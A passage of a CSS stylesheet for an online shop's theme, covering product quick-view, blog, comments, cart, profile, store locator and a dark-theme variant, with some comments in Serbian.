}
/*Product Detail End*/

/*Quick view*/
.modal .product-details{
    padding-top: 0;
}

.modal .product-details .heading-wrapper .brand{
    display: none;
}
.modal .product-details-info .heading-wrapper .title{
    text-align: left;
}

.modal .product-details-related .heading-wrapper .title{
    text-align: left;
}
.modal-quick-view .product-details .caption-icons .favorite {
    display: none;
}
.modal .products-detail-wrapper .btn-wrapper{
    display: block;
}

.modal .products-detail-wrapper .btn-wrapper a{
    line-height: 28px;
    background: #BAA792;
    border: 0px solid #d9d9d9;
    color: #000000;
}
.modal .products-detail-wrapper .btn-wrapper a:hover{
    color: #ffffff;
}

.grid-slider.product-quickview-grid-slider .item .title{
    font-weight: bold;
    text-align: left;
    margin-top: 10px;
    text-transform: none;
}
.grid-slider.product-quickview-grid-slider .btn-wrapper .btn-slider{
    display: none;
}
.modal .social-share{
    display: none;
}
/*Quick view End*/

/*Toggle sidebar*/
.toggle-banner .sidebar-info .headline-wrapper .title{
    display: none;
}
.toggle-banner .sidebar-info{
    position: static;
    text-align: left;
    width: 188px;
    padding-left: 0;
}
.toggle-banner > .item{
    border: 0px solid #BAA792;
    border-top: 2px solid #BAA792;
}
.toggle-banner .sidebar-info .item .title {
    font-size: 16px;
}

.toggle-banner .item:last-child:before{
    position:absolute;
    bottom
    :0;
    left:50%;
    transform: translateX(-50%);
    height:2px;
    width:100px;
    background: #BAA792;
    content:'';
}
.toggle-banner .sidebar-info .headline-wrapper,
.toggle-banner .sidebar-info .item{
    padding: 10px 0 0;
}
.toggle-button.expand{
    right: 180px;
}
.toggle-button{
    right: 0;
    transition: all 0.5s;
}
.toggle-banner .toggle-button{
    width: 65px;
    height: 2px;
    background: #BAA792;
    padding: 0;
}
.toggle-banner .toggle-button:after {
    top: 0;
    position: absolute;
    right: 15px;
    z-index: 1000;
}
.toggle-banner .toggle-button span,
.toggle-banner .toggle-button i{
    display: none;
}
.sidebar-info .headline-wrapper,
.sidebar-info .headline-wrapper .title{
    color: #000000;
    font-family: 'Quicksand', sans-serif;
}
.sidebar-info .headline-wrapper, .sidebar-info .item{
    padding: 15px 10px;
}
/*Toggle sidebar End*/

/*Blog list*/
.article-list-grid .heading-wrapper .title{
    text-transform: uppercase;
    text-align: center;
}
.article-list-grid .item{
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    margin: 30px auto;
}
.article-list-grid .item:hover, .article-autosuggest .item:hover{
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.article-list-with-custom-grid .heading-wrapper{
    text-align: center;
}

.article .category-submenu{
    position: relative;
    margin-bottom:40px;
}
.article .category-submenu .item:after{
    display: none;
}

.article-detail-slider.product .item .bottom-btn-wrapper{
    display: none;
}
.category-submenu:before{
    position: absolute;
    content: url(../../images/core/heading_fashion.png);
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}
.article .category-submenu .item .text-wrapper .title{
    font-size: 16px;
    color: #000000;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -ms-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.article .category-submenu .item:hover .text-wrapper .title{
    color: #BAA792;
}
.article-list-with-custom-grid .item{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.article-list-with-custom-grid .item:hover{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.article-list-with-custom-grid .item .text-wrapper .category{
    color: #000000;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -ms-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.article-list-with-custom-grid .item:hover .text-wrapper .category{
    color: #BAA792;
}
.article-list-with-custom-grid .item .btn-wrapper a{
    float: none;
    text-transform: uppercase;
    position: relative;
}

.article-list-with-custom-grid .item .btn-wrapper a:before{
    position: absolute;
    content: '';
    height: 1px;
    width: 100%;
    background: #000000;
    bottom:0;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -ms-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.article-list-with-custom-grid .item:hover .btn-wrapper a:before{
    background: transparent;
}

.article-list-with-custom-grid .item .btn-wrapper a i.icon-angle-fat-right{
    display: none;
}
.article .custom-preview .item .content{
    right: 80px;
    padding: 50px 30px 30px;
    border-top: 0px solid rgba(0,0,0,0.1);
}
.social-share .item a:hover{
    color: #BAA792;
}

.slider-navigation-absolute{
    color: #000000;
}

.item.item-viber{
    display: none;
}
/*Blog list End*/
/*Article details End*/

.article{
    margin-bottom:0;
}
/*Slicni clanci*/

.article .item .text-wrapper .title{
    height: 55px;
}

.article-autosuggest .item .text-wrapper .title{
    height: 80px;
    font-size: 15px;
}

.article .item .text-wrapper .description, .article-autosuggest .item .text-wrapper .description{
    font-family: 'Quicksand', sans-serif;
}
.article .item .text-wrapper .the-date{
    display: none;
}
.article .item .content, .article-autosuggest .item .content{
    text-align: center;
    padding: 20px 20px 15px 20px;
}
.article .item .btn-wrapper .favorite{
    display: none;
}
.article .item .btn-wrapper a.btn{
    float: none;
}
.article .item .text-wrapper .category,
.article-autosuggest .item .text-wrapper .category{
    color: #000000;
    font-style: normal;
    font-weight: bold;
    font-family: 'Quicksand', sans-serif;
    font-size: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.article-autosuggest .item .text-wrapper .category{
    font-size: 14px;
    color: #bdbdbd;
}
.article .item:hover .text-wrapper .category,
.article-autosuggest .item:hover .text-wrapper .category{
    color: #BAA792;
}
.article-list-grid .heading-wrapper .title{
    text-align: center;
}
.article-list-grid .item .btn-wrapper a {
    float: none;
    text-transform: uppercase;
    color: #000000;
    position: relative;
}
.article-list-grid .item .btn-wrapper a:before{
    content: '';
    background: #000000;
    height:1px;
    width: 100%;
    position: absolute;
    bottom:-5px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.article-list-grid .item:hover .btn-wrapper a:before{
    width: 0;
}
.article-list-grid .item .btn-wrapper a i{
    display: none;
}
.article .item .btn-wrapper a.btn{
    color: #373737;
    font-family: 'Quicksand', sans-serif;
    text-decoration: none;
    text-align: left;
}

.article-grid-listing-8 .heading-wrapper.heading-wrapper-bordered{
    margin-bottom: 40px;
    margin-top: 40px;
}
.article .item .btn-wrapper a.btn:hover{
    color: #000000;
}
.article .item .btn-wrapper a.btn i{
    display: none;
}
/*Slicni clanci End*/

/*Article details*/
.article-heading {
    margin-top: 20px;
}
.article-detail .article-wrapper .title h1 {
    font-family: 'Quicksand', sans-serif;
}


.article-detail .article-wrapper .heading-wrapper{
    text-align: center;
    z-index: 0;
    margin-bottom: 30px;
}

.article-detail .article-wrapper .article-detail-slider .heading-wrapper{
    margin: 10px 0 10px 0;
}

.comments .rate-wrapper{
    width: 100%;
}

.comments{
    padding: 10px 0;
}

.comments .panel-body{
    padding: 15px 0;
}

.comment-content .rate-wrapper i.fa, .comment-content .rate-wrapper i.icons{
    margin-right: 0;
}

.comment-content .heading-wrapper .title h4{
    border-bottom: 0;
}
.comments .rate-wrapper .front-stars, .comment-content .rate-wrapper .front-stars{
    color: #000000;
}

.form-group-rating .form-control{
    padding: 0;
    height: 20px;
}

.comments .comments-input-wrapper .comments-count{
    vertical-align: text-bottom;
    line-height: 19px;
    font-size: 11px;
}

.article-detail .article-wrapper .text-wrapper{
    text-align: center;
}
.comments{
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 0;
    margin-left: 0;
}

.product-details .comments{
    border-top: 0px solid #e1e1e1;
    border-bottom: 0px solid #e1e1e1;
}

.product-details{
    padding-bottom: 0;
}
/*Article details End*/

/*Comments*/
.comment-content .items-wrapper .item .user{
    font-weight:bold;
    font-size: 16px;
}
.comment-content .items-wrapper .item .user-comment p {
    text-align: left;
    padding: 10px;
}
.comment-content .items-wrapper .item > div {
    font-size: 14px;
    font-family: 'Quicksand', sans-serif;
    color: #000000;
    line-height: 18px;
    width: 100%;
}
.comment-content .items-wrapper .item .time {
    color: #000000;
    line-height: 10px;
    height: 20px;
    margin-bottom: 20px;
}
.comments .comments-input-wrapper .btn-display-comments {
    margin: 10px 0;
    display: inline-block;
    border: 1px solid #000000;
    padding: 5px 20px;
    color: #000000;
    text-transform: none;
}
.comments .comments-input-wrapper .btn-display-comments .icon-chat{
    display: none;
}
.comments .btn-wrapper {
    display: block;
    margin-bottom: 20px;
}
.comments.comments-two .comments-input-wrapper .form-group-email,
.comments.comments-two .comments-input-wrapper .form-group-name {
    width: 100%;
    max-width: 100%;
}

.comments.comments-two .heading-wrapper .title h3{
    margin-bottom: 40px;
    text-align: center;
}

.product-information-wrapper .comment-content .items-wrapper .item .img-wrapper{
    width: 30%;
}

.product-information-wrapper .comment-content .items-wrapper .item .text-wrapper{
    width: 70%;
}

.article-detail .comment-content .items-wrapper .item .img-wrapper{
    width: 20%;
}

.article-detail .comment-content .items-wrapper .item .text-wrapper{
    width: 80%;
}

/*Comments End*/
/*contact*/

.left-info .heading-wrapper,
.right-info .heading-wrapper{
    text-align: left;
}
.left-info .heading-wrapper:before,
.right-info .heading-wrapper:before{
    display: none;
}
.contact-page:not(.background-image-active) h1 {
    text-align: center;
}
.user-manual .heading-wrapper{
    margin-bottom: 0px;
}
.contact-page:not(.background-image-active){
    margin-bottom: 40px;
}

.contact-page:not(.background-image-active) h1{
    font-weight: 200;
    font-size: 40px;
}
.page.contact-page-5 .company-info{
    margin-bottom: 0px;
}
#map-canvas {
    min-height: 30vh;
}
.page.contact-page-5 .company-info .item {
    border-bottom: 1px solid rgba(255,255,255,0.5);
    padding-bottom: 10px;
}
.page.contact-page-5 .company-info .img-wrapper img{
    margin-top: 0;
}
.page.contact-page-5 .company-info .item-site-email .img-wrapper img{
    margin-top: 4px;
}
/*contact end*/
/*Registration, Login*/
#registration_modal .modal-footer{
    text-align: center;
}


.registration-sidebar .text-wrapper{
    background: transparent;
    margin: 0;
    padding: 0;
    color: #000000;
    border: 0;
}

.text-wrapper p a{
    color: #BAA792;
}

.login-page .btn-facebook {
    background: #3b5998;
    color: #ffffff;
    margin-left: 5px;
    text-decoration: none;
    padding: 6px 12px;
    text-transform: uppercase;
    line-height: 20px;
    border-color: #3b5998;
}

.login-page .btn-facebook:hover,
.login-page .btn-facebook:active,
.login-page .btn-facebook:focus,
.login-page .btn-facebook:focus:active {
    color: #3b5998;
    background: #ffffff;
}

.login-page .btn-google {
    background: #d34836;
    color: #ffffff;
    margin-left: 5px;
    text-decoration: none;
    padding: 6px 12px;
    text-transform: uppercase;
    line-height: 20px;
    border-color: #d34836;
}

.login-page .btn-google:hover,
.login-page .btn-google:active,
.login-page .btn-google:focus,
.login-page .btn-google:focus:active {
    color: #d34836;
    background: #ffffff;
}

.login-page .btn.btn-success.pull-left{
    min-width: 100px;
    padding: 3px 12px;
}
/*Poll quizz*/
.poll-listing .btn-wrapper i,
.action-listing .btn-wrapper i{
    display: none;
}

.quiz .item .description,
.poll .item .description{
    margin: 20px 0;
}

.poll-listing .heading-underlined,
.post-details .heading-underlined,
.action-listing .heading-underlined{
    border-bottom: 0;
    text-align: center;
    margin-bottom: 40px;
}

.progress-bar{
    background-color: #BAA792;
}

.pool-ended{
    background: #000000;
    padding: 2px 5px;
    color: #ffffff;
}
/*
.action-details-wrapper .heading-wrapper.heading-wrapper-bordered{
    margin: 30px 0 35px 0;
}
*/
.actions .item .title{
    font-size: 24px;
}

.page h1{
    text-align: center;
}

.page .text-wrapper{
    margin-top: 60px;
}

.login-page .text-wrapper,
.lost-password-page .text-wrapper{
    margin-top: 0;
}


/*Store*/
.storelocator-panel .store-item{
    color: #000000;
}

.store-popup h1{
    margin: 0;
}

.store-popup .description .item{
    padding: 5px;
}
.store-popup{
    max-width: 500px;
}

.store-popup .store-item-action{
    margin-top: 0;
    color: #000000;
}

.store-popup .content{
    padding-left: 20px;
}

.store-popup .title .icon{
    margin-right: 5px;
}

.store-background h1{
    color: #000000;
}

.store-background{
    color: #000000;
    background: #ffffff;
}

.sidebar .store-contact.store-timetable{
    padding-top: 0;
}

.sidebar .store-contact{
    padding: 10px 10px 10px 20px;
}

.store-details .img-wrapper{
    margin: 0 10px;
}

.store-contact .items-wrapper .title .icon{
    color: #000000;
}

.store-contact .items-wrapper .item.active{
    color: #000000;
}

.store-contact .items-wrapper .item{
    color: #000000;
}

.storelocator-panel .store-item:hover{
    box-shadow: inset 4px 0px 0px #BAA792;
    cursor: pointer;
}

.store-directions {
    padding: 10px;
}

.rendered-directions td{
    padding: 0 5px;
}

.store-popup .store-item-action:hover{
    color: #8E8E8E;
}

.background.background-alt{
    background: #ffffff;
}

/*Error*/
.categories-list .heading-wrapper {
    font-size: 18px;
    color: #BAA792;
}
.categories-list ul li a {
    color: #000000;
}

.error-search-list {
    display: none;
}
/*Error End*/

/*Cart*/
.cart-step h2 {
    margin: 0;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 40px;
}
.cart-step{
    margin-top: 10px;
}
.cart-onepage .heading-underlined {
    border-bottom: 1px solid #d9d9d9;
}
.cart-table .product-item-code{
    color: #6b6b6b;
    font-size: 12px;
    font-weight: 300;
}
.cart-table .product-item-size{
    font-size: 17px;
    color: #373737;
}
.cart-table .product-item-remove:hover, .cart-table .product-item-remove:focus {
    background-color: #000000;
    color: #fff;
}
.cart-table.table > tbody > tr > td.total-price,
.table.cart-table>tbody>tr.cart-total>td{
    font-weight: 400;
    color: #000000;
}
.cart .form-group-checklabel .label-as-headline{
    font-size: 16px;
}

.cart-onepage input::-webkit-input-placeholder { /* WebKit browsers */
    color: transparent;
}
.cart-onepage input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: transparent;
}
.cart-onepage input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: transparent;
}
.cart-onepage input:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: transparent;
}

.cart-onepage textarea::-webkit-input-placeholder { /* WebKit browsers */
    color: transparent;
}
.cart-onepage textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: transparent;
}
.cart-onepage textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: transparent;
}
.cart-onepage textarea:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: transparent;
}
.captchacode{
    display: inline-block;
}
.cart-step h3 {
    font-size: 16px;
    font-weight: 400;
}
.cart-table-summary .table > tfoot > tr > td{
    font-size: 16px;
    font-weight: 400;
}
.cart-table-summary .product-item-prices.cart-total{
    font-weight: 400;
    color: #000000;
}
.cart-privacy-policy a{
    color: #BAA792;
}
.cart-address .col-xs-12.col-sm-6.pull-right{
    float: left !important;
}
.cart-step.final-step .table-responsive{
    margin-bottom: 20px;
}
.cart-step.final-step .heading-underlined{
    margin-bottom: 20px;
}
.cart .confirm-bank .table-responsive{
    margin-bottom: 30px;
}

.cart-onepage .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background: #BAA792;
}
.cart-onepage .nav-tabs > li > a{
    border-bottom: 1px solid #ddd;
    color: #000000;
}

.table > thead > tr > th{
    color: #BAA792;
}

.cart-step .heading-append{
    color: #000000;
}

#onepage-product-price-value{
    font-weight: 600;
}
/*CArt End*/

.alt-background{
    background: transparent;
}

/*Profile*/
.profile .profile-into .item .img-wrapper .icon:hover{
    box-shadow: 0 0 0 8px #BAA792;
}
.profile .profile-into .item .img-wrapper .item-counter{
    background: #000000;
}

.profile .profile-into .item .title:hover{
    color: #BAA792;
}
.profile .profile-into .item .img-wrapper .icon{
    color: #000000;
}

.profile .product-sizes{
    display: none;
}
.nav-vertical > li > a {
    color: #000000;
    padding: 8px 15px;
    border-bottom: 1px solid transparent;
}
.nav-vertical > li > a:hover, .nav-vertical > li > a:focus {
    background: transparent;
    color: #BAA792;
}
.nav-vertical > li.active > a {
    background: #f7f7f7;
    color: #BAA792;
    border-bottom-color: #BAA792;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.profile .heading-wrapper .title h3 {
    margin-top: 4px;
    margin-bottom: 10px;
    border-bottom: 0;
    text-transform: none;
    color: #000000;
    font-size: 19px;
    line-height: 40px;
    font-weight: 100;
}
.dl-horizontal {
    font-size: 13px;
}
.table > thead > tr > th{
    color: #000000;
    font-weight: 100;
}
.profile-orders .table>tbody>tr>td {
    font-size: 13px;
    color: #000000;
}
.profile-orders .cart-table .item-article a.title {
    font-size: 13px;
    line-height: 17px;
    margin-bottom: 0;
    text-align: left;
    color: #BAA792;
}
.favorite.active i:before {
    color: #BAA792;
    content: "\f004";
}

/*Profile End*/

.attribute-letters-list .title{
    color: #E4C459;
}

.attribute-letters-list .content{
    height: auto;
}

.attribute-letters-list .heading-wrapper h1{
    text-align: center;
}

.attribute-letters-list .content{
    overflow-x: scroll;
}
    /*Cookie*/
.cokie-info-wrapper .img-wrapper{
    display: none;
}

.cookie-info-slider{
    background: #efefef;
}

.cookie-agree{
    background: #000000;
}

.cokie-info-wrapper .title{
    color: #000000;
}

.cokie-info-wrapper-top .read-more{
    display: inline-block;
}

.cokie-info-wrapper-top .read-more .btn-wrapper a{
    padding: 4px 6px;
}

.cokie-info-wrapper .description{
    margin-bottom: 20px;
}

.cokie-info-wrapper-top{
    margin-top: 10px;
}
.loader-icon:after{
    background-color: #BAA792;
}

#invoice_modal_order .close{
    border: none;
}

#invoice_modal_order .close:hover {
    background: transparent;
    color: #000000;
}

/*Lokali po gradovima*/
.promotion-wrapper{
    margin-top: 40px;
}

.promotion-wrapper .heading-underlined{
    border-bottom: 0;
}

.promotion-wrapper .heading-wrapper .title{
    text-align: center;
}

.panel-wrapper{
    margin-top: 50px;
}

.panel .title.city-title .panel-toggle{
    background: #000000;
}

.promo-store-of-city .heading-wrapper:before{
    display: none;
}

.promo-store-of-city .heading-wrapper .title{
    text-align: left;
}
.promotion-wrapper .panel-wrapper > .panel{
    border-bottom: 1px solid #000000;
    border-radius: 0;
}

.promo-location .promo-store-text{
    padding-top: 5px;
}

.promotion-wrapper .item-promo-country{
    padding: 10px 15px;
    border: 1px solid #000000;
}

.promotion-wrapper .panel .panel-group .promo-store-of-city{
    border-bottom: 0;
}

.promotion-wrapper .panel > .collapsing, .promotion-wrapper .panel > .collapse{
    border-bottom: 0;
}

.promo-location .promo-store-text span.store-name{
    text-transform: capitalize;
}

.productstate-right{
    width: 100%;
}

.location-search-box{
    display: none;
}

.cooperation-page .item.item-email{
    font-size: 14px;
}

.page .company-info .item a{
    color: #000000;
}
/* DARK THEME */
/* First text color */
.bt-dark .modal-footer .registration-btn-wrapper .btn:hover,
.bt-dark .header-top p,
.bt-dark .header-top span,
.bt-dark .header-top a,
.bt-dark .nav-main-dropdown h5,
.bt-dark .nav-main-dropdown li > a,
.bt-dark .nav-main > li > a,
.bt-dark .nav-main-dropdown .nav-main > li > a,
.bt-dark .bt-dark .nav-main > li > a ,
.bt-dark .footer-wrapper a:hover,
.bt-dark .modal .products-detail-wrapper .btn-wrapper a,
.br-dark .cart-step .btn-wrapper a:hover,
.bt-dark .btn-success,
.bt-dark .btn-success:hover,
.bt-dark .btn-success:focus,
.bt-dark .btn-success:active,
.bt-dark .btn-success:active:focus{
    color: #ffffff;
}

/* Second  text color */
.bt-dark a:focus,
.bt-dark a:hover,
.bt-dark .text-wrapper p a,
.bt-dark .header-top a:hover span,
.bt-dark .header-top .nav.nav-simple > li a:hover,
.bt-dark .header-favorite.header-favorite-simple:hover i,
.bt-dark .header-favorite.header-favorite-simple:hover .favorite-header-total,
.bt-dark .nav-main > li > a:hover,
.bt-dark .nav-main > li.active > a,
.bt-dark .nav-main-dropdown li > a:hover,
.bt-dark .grid-slider.intro-slider .text-wrapper .description a,
.bt-dark .article .item:hover .text-wrapper .category,
.bt-dark .article .category-submenu .item:hover .text-wrapper .title,
.bt-dark .article-autosuggest .item:hover .text-wrapper .category,
.bt-dark .footer .nav.items-wrapper .item a:hover,
.bt-dark .footer .nav.items-wrapper .item a:focus,
.bt-dark .footer-wrapper .copyright a,
.bt-dark .pagination > li > a:hover,
.bt-dark .pagination > li > span:hover,
.bt-dark .pagination > li > a:focus,
.bt-dark .pagination > li > span:focus,
.bt-dark .pagination > li > a:visited,
.bt-dark .pagination > li > span:visited,
.bt-dark .pagination >.active>a,
.bt-dark .pagination >.active>span,
.bt-dark .pagination >.active>a:hover,
.bt-dark .pagination >.active>span:hover,
.bt-dark .pagination >.active>a:focus,
.bt-dark .pagination >.active>span:focus,
.bt-dark .letters-inline span.item:hover,
.bt-dark .attribute-letters-list .title,
.bt-dark .social-share .item a:hover,
.bt-dark .header-cart-item .footer-wrapper .total-price,
.bt-dark .product-listing-filters .filter-group .filter-category-menu > ul li a:hover,
.bt-dark .product-listing-filters .filter-group .filter-category-menu > ul li a:focus,
.bt-dark .product-listing-filters .filter-group .filter-category-menu > ul li a:active,
.bt-dark .favorite:hover,
.bt-dark .cart-privacy-policy a,
.bt-dark .favorite.active i:before,
.bt-dark .favorite.active{
    color: #8BC34A;
}

/* Background color */
.bt-dark .header,
.bt-dark .header-top,
.bt-dark .header.fixed .header-top,
.bt-dark .nav-main-wrapper,
.bt-dark .footer-wrapper,
.bt-dark .modal .products-detail-wrapper .btn-wrapper a{
    background-color: #1f2323;
}

/* Background color 2 */
.bt-dark .icheckbox_flat.checked,
.bt-dark .iradio_flat.checked,
.bt-dark .modal-footer .registration-btn-wrapper .btn,
.bt-dark .toggle-banner .toggle-button,
.bt-dark .toggle-banner .item:last-child:before,
.bt-dark .shop-button-qnt:hover,
.bt-dark .product .item .caption-discount,
.bt-dark .product-details .caption-discount,
.bt-dark .btn-success:hover,
.bt-dark .btn-success:focus,
.bt-dark .btn-success:active,
.bt-dark .btn-success:active:focus,
.bt-dark .btn-info,
.bt-dark .loader-icon:after,
.bt-dark .newsletter.fullwidth-center .btn-wrapper .btn,
.bt-dark .product-listing-intro .list-types-wrapper .item.active i,
.bt-dark .product-listing-intro .list-types-wrapper .item:hover i,
.bt-dark .modal .products-detail-wrapper .btn-wrapper a:hover,
.bt-dark .cart-onepage .nav-tabs > li.active:after,
.bt-dark .delivery-option-text button:hover,
.bt-dark .delivery-option-text button:focus,
.bt-dark .delivery-option-text button:active:focus,
.bt-dark .btn-success{
    background-color: #8BC34A;
}

.bt-dark .nicescroll-rails > div {
    background-color: #8BC34A !important;
}

/* Background color 3 */
.bt-dark .nav-main-dropdown-wrapper {
    background-color: rgba(55, 62, 62, 0.9);
}

/* Border color */
.bt-dark .nav-main-wrapper {
    border-color: #373e3e;
}

/* Border color 2 */
.bt-dark .panel > .collapsing,
.bt-dark .panel > .collapse,
.bt-dark .toggle-banner > .item,
.bt-dark .newsletter.fullwidth-center .btn-wrapper .btn,
.bt-dark .icheckbox_flat:hover,
.bt-dark .iradio_flat:hover,
.bt-dark .delivery-option-text button:hover,
.bt-dark .delivery-option-text button:focus,
.bt-dark .delivery-option-text button:active:focus{
    border-color: #8BC34A;
}

/* Other */
.bt-dark .icheckbox_flat.checked {
    background-image: url('../../images/core/check_box.png');
    background-position: center;
    background-repeat: no-repeat;
}

.bt-dark .storelocator-panel .store-item:hover {
    box-shadow: inset 4px 0 0 #8BC34A;
}

.bt-dark .autocomplete-button.autocomplete-button-simple{
    background: url("../../images/core/search_white_3.png") center no-repeat;
}

.bt-dark .mini-cart.mini-cart-simple .icon-wrapper .icon:before{
    content: url(../../images/core/korpa-white.png);
}

.bt-dark .mini-cart.mini-cart-simple .icon-wrapper:hover .icon:before{
    content: url(../../images/core/korpa-green.png);
}


.bt-dark .header-top .quick-links:before{
    content: url("../../images/core/header_pin-white.png");
}

.preorder-date{
    display: none;
}

.bt-theme .product-details-related{
    display: none;
}

.bt-theme .nav-main > li > a{
    font-weight: 600;
}

.bt-theme .filter-group .items-wrapper > li.form-group-checklabel label{
    font-weight: 600;
}

.bt-theme .sidebar-newsletter-wrapper{
    padding: 30px;
}

.bt-theme .sidebar-newsletter-wrapper .description{
    font-weight: 500;
    margin-bottom: 20px;
}

.bt-theme .sidebar-newsletter-wrapper .button-wrapper .btn{
    color: #000000;
}

.bt-theme .sidebar-newsletter-wrapper .form-control{
    margin-bottom: 10px;
}

/* Korekcije */
.nav-main-dropdown-wrapper{
    border-bottom: 1px solid #e3e3e3;
    background: rgba(255,255,255,0.98);
}

.autocomplete-input{
    font-size: 18px;
}

.grid-slider.intro-slider .text-wrapper .title{
    font-weight: 400;
}

.footer .heading-wrapper .title h5 {
    font-size: 15px;
}

.footer .nav.items-wrapper .item a{
    font-weight: 400;
}

.header-favorite.header-favorite-simple i{
    color: #BAA792;
}

.dropdown-button:before{
    content: url(../../images/core/globe.png);
    width: 17px;
    height: 18px;
    position: absolute;
    top: 3px;
    left: -10px;
}

.header-top .quick-links:before{
    display: none;
}

.autocomplete-button.autocomplete-button-simple{
    background: url("../../images/core/search_gold.png") no-repeat center center;
    width: 20px;
    height: 49px;
    margin-right: -10px;
}

.mini-cart.mini-cart-simple .icon:before{
    content: url("../../images/core/cart_gold.png");
}

.mini-cart.mini-cart-simple .icon-wrapper:hover .icon:before{
    content: url("../../images/core/cart_black_hover.png");
}

.mini-cart.mini-cart-simple .header-carthor-total{
    line-height: 27px;
}

.modal-footer .registration-btn-wrapper .title{
    text-transform: none;
}

.modal .validation-errors-list{
    bottom: -4px;
}

.modal-footer .registration-btn-wrapper .btn{
    margin-top: 10px;
    background: #ffffff;
    border: 1px solid #BAA792;
    color: #BAA792;
}

.modal-footer .registration-btn-wrapper .btn:hover{
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}

.modal-footer .registration-btn-wrapper{
    margin-top: 15px;
}

.page .heading-wrapper .description{
    width: 80%;
    margin: 0 auto;
    text-align: center;
}

.input-group .btn{
    border: 1px solid #ccc;
}

.page .heading-wrapper{
    margin-bottom: 40px;
}

.cv-handler .input-group .form-control,
.img-handler .input-group .form-control{
    border-right-width: 1px;
}

.product .item .options-wrapper.product-sizes-v2{
    background: rgba(255, 255, 255, 0.90);
}

.product .item .options-wrapper .product-sizes .btn.buyButtonOnLists{
    padding: 2px 15px;
}

.filter-group .btn-search{
    background: #BAA792;
}

.filter-group .btn-search:hover{
    background: #000000;
    opacity: 1;
}

.product .item .caption-icons .quick-view .icon{
    background: url(../../images/core/lupa.svg) 0 0px no-repeat;
    width: 18px;
    height: 18px;
}

.product .item .caption-icons .quick-view{
    height: 22px;
    line-height: 29px;
}

.product .item .caption-icons{
    bottom: -20px;
}

.modal-quick-view .modal-header{
    border-bottom: none;
}

.product-details .product-details-info .code{
    color: #000000;
    font-weight: 400;
    text-transform: uppercase;
}

.header-cart-toggle .heading-wrapper{
    border-bottom: 1px solid #000;
}

.panel-body .panel-group .panel{
    box-shadow: none;
}

.header-cart-item .items-wrapper .item a.product-item-remove{
    margin-top: 5px;
}

.grid-slider.error_page_content-slider .item .text-wrapper .title{
    font-size: 20px;
    margin: 20px 10px 10px;
    text-transform: uppercase;
}

.bordered-items-setting .item:hover{
    box-shadow: 0 0 6px 2px rgba(0,0,0,0.1);
}

.panel .title.city-title .panel-toggle{
    padding: 13px 15px;
}

.btn-success{
    background-color: #BAA792;
}

.btn-success:hover{
    background-color: #000000;
}

.header-top .nav.nav-simple > li a:hover{
    text-decoration: underline;
    color: #000000;
}

.header-top a:hover span {
    color: #000000;
}

.header-favorite.header-favorite-simple:hover i,
.header-favorite.header-favorite-simple:hover .favorite-header-total,
.mini-cart.mini-cart-simple a:hover{
    color: #000000;
}

.btn{
    font-weight: 500;
}

.modal-footer .btn{
    line-height: 35px;
    height: 35px;
}

.form-control{
    height: 35px;
}

a{
    transition: none;
    -webkit-transition: none;
}

a:hover{
    text-decoration: underline;
    color: #000000;
}

.header-favorite.header-favorite-simple:hover i,
.header-favorite.header-favorite-simple:hover .favorite-header-total,
.mini-cart.mini-cart-simple a:hover,
.header-favorite.header-favorite-simple a:hover{
   text-decoration: none;
}

.forgotten-password small{
    font-size: 13px;
}

.newsletter.fullwidth-center .btn-wrapper .btn{
    background: #BAA792;
    color: #ffffff;
    border: 1px solid #BAA792;
}

.footer .nav.items-wrapper .item a:hover, .footer .nav.items-wrapper .item a:focus{
    color: #BAA792;
}

.nav-main-dropdown li > a, .nav-main-dropdown .nav-main > li > a{
    font-weight: 400;
}

.nav-main-dropdown li > a:hover{
    color: #BAA792;
}

.nav-main-dropdown h5{
    font-weight: 500;
}

.grid-slider.intro-slider .text-wrapper a:hover{
    color: #ffffff;
    text-decoration: none;
}

.grid-slider.intro-slider .text-wrapper .description a{
    color: #ffffff;
    font-weight: 400;
}

.footer-wrapper a{
    font-weight: 400;
}

.grid-slider.intro-slider .text-wrapper a:hover .title{
    color: #BAA792;
}

.grid-slider.intro-slider .text-wrapper .title{
    font-weight: 500;
}

.nav-main > li > a:hover, .nav-main > li.active > a{
    color: #BAA792;
}

.cart-step h3 {
    font-weight: 500;
    color: #000000;
    font-size: 18px;
}

.cart .form-group-checklabel .label-as-headline{
    font-weight: 500;
    color: #000000;
    font-size: 18px;
}

.cart-table .product-item-code{
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
}

.cart-table .product-item-size{
    font-size: 15px;
}

.cart-table.table > tbody > tr > td.total-price, .table.cart-table>tbody>tr.cart-total>td{
    font-weight: 500;
    color: #000000;
}

.cart-table .product-item-category{
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}

.cart-table .product-item-title{
    font-size: 18px;
    line-height: 20px;
    margin: 5px 0;
    padding-left: 5px;
}

.fake-radio-button{
    margin: 2px 12px 0 -20px;
}

.validation-errors-list{
    bottom: -4px;
